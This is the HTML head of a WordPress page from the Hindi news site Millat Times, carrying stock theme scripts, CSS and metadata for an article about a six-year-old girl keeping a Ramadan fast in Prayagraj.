

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindi.millattimes.com/archives/7270
body_size: 35503
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा | Millat Times  | Multilingual Digital Media House</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindi.millattimes.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg" /><link rel="icon" type="image/png" href="https://hindi.millattimes.com/wp-content/uploads/2019/06/logo-hindi-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hindi.millattimes.com/wp-content/uploads/2021/09/logo-eng-300x50.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Feed" href="https://hindi.millattimes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Comments Feed" href="https://hindi.millattimes.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hindi.millattimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hindi.millattimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hindi.millattimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindi.millattimes.com/wp-json/wp/v2/posts/7270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindi.millattimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://hindi.millattimes.com/archives/7270" />
<link rel='shortlink' href='https://hindi.millattimes.com/?p=7270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F7270&#038;format=xml" />
	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindi.millattimes.com\/wp-admin\/","wpRestNonce":"f951410653","wpRestUrl":"https:\/\/hindi.millattimes.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="twitter:card" value="summary_large_image" />
<meta name="twitter:url" value="https://hindi.millattimes.com/archives/7270" />
<meta name="twitter:title" value="6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा" />
<meta name="twitter:description" value="(10 मई,मऊआइमा,प्रयागराज) रमज़ान का पवित्र महीना चल रहा है ,इस महीने को लेकर मुस्लिम समुदाय में काफी उत्साह पाया जाता है ,इस पवित्र महीने में अल्लाह की खूब इबादत की जाती है ,इस्लामी शरिया के अनुसार इस पुरे महीने का रोज़ा फ़र्ज़ होता है ,भीषण गर्मी के बावजूद मुस्लिम समाज के लोग पवित्र रमज़ान का [&hellip;]" />
<meta name="twitter:image" value="https://hindi.millattimes.com/wp-content/uploads/2019/05/IMG_20190510_215425.jpg" />
<meta name="twitter:site" value="Millat Times" />
<name="description" content="(10 मई,मऊआइमा,प्रयागराज) रमज़ान का पवित्र महीना चल रहा है ,इस महीने को लेकर मुस्लिम समुदाय में काफी उत्साह पाया जाता है ,इस पवित्र महीने में अल्लाह की खूब इबादत की जाती है ,इस्लामी शरिया के अनुसार इस पुरे महीने का रोज़ा फ़र्ज़ होता है ,भीषण गर्मी के बावजूद मुस्लिम समाज के लोग पवित्र रमज़ान का [&hellip;]" />
<name="keywords" content="6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name"6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा" />
<meta property="og:type" content="website" />
<meta property="og:title" content="6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा" />
<meta property="og:description" content="(10 मई,मऊआइमा,प्रयागराज) रमज़ान का पवित्र महीना चल रहा है ,इस महीने को लेकर मुस्लिम समुदाय में काफी उत्साह पाया जाता है ,इस पवित्र महीने में अल्लाह की खूब इबादत की जाती है ,इस्लामी शरिया के अनुसार इस पुरे महीने का रोज़ा फ़र्ज़ होता है ,भीषण गर्मी के बावजूद मुस्लिम समाज के लोग पवित्र रमज़ान का [&hellip;]" />
<property="og:url" content="https://hindi.millattimes.com/archives/7270" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/hindi.millattimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/hindi.millattimes.com\/wp-content\/themes\/Newspaper%208%20old";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://hindi.millattimes.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/category/muslim-world",
                                "name": "मुस्लिम दुनिया"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/7270",
                                "name": "6साल की बच्ची ने रखा पवित्र रमज़ान का रोज़ा"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-180x180.png" />
<meta name="msapplication-TileImage" content="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-270x270.png" />
</head>

